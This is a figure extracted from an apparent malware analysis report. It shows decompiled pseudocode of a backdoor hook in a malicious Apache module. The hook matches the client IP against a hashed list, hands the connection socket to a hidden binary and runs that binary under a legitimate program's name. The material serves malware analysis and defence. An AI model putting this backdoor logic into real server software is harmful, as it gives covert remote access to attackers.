 Pseudocode-A
13
14 v1 = -1;
15 v11 = __readfsqword[0x28u];
16 client_ip = *[_DWORD *][[char *]c->client_addr->ipaddr_ptr + c->client_addr->ipaddr_len - 4];
17 v3 = client_ip ^ [client_ip >> 4];
18 if [ *[_DWORD *][**[[_QWORD **]c->base_server->module_config + dir_module.module_index]
19 + 4LL * [[[[v3 ^ 0xDEADBEEF] + 32 * v3] ^ [[[v3 ^ 0xDEADBEEF] + 32 * v3] >> 11]] % 1000]] == client_ip
20 && c->local_addr->port == 80 ]
21 {
22 v5 = fork[];
23 if [ !v5 ]
24 {
25 if [ !fork[] ]
26 {
27 conn_socket = ap_get_conn_socket[c];
28 apr_socket_timeout_set[conn_socket, -1LL];
29 fd = -1;
30 apr_os_sock_get[&fd, conn_socket];
31 dup2[fd, STDIN_FILENO];
32 fd = open["/dev/null", 2];
33 dup2[fd, STDOUT_FILENO];
34 dup2[fd, STDERR_FILENO];
35 __sprintf_chk[path_to_malicious_pmtad, 1LL, 25LL, "/%s/%s/%s%s", "usr", "lib64", "pmt", "ad"];
36 __sprintf_chk[path_to_legit_pmtad, 1LL, 24LL, "/%s/%s/%s%s", "usr", "sbin", "pmt", "ad"];
37 argv[0] = path_to_legit_pmtad;
38 argv[1] = 0LL;
39 execv[path_to_malicious_pmtad, argv];
40 }
41 exit[0];
42 }
43 waitpid[v5, 0LL, 0];
44 LOBYTE[v1] = -2;
45 c->aborted = 1;
46 }
47 return v1;
48 }
00002A2D process_connection_hook:39 (2A2D)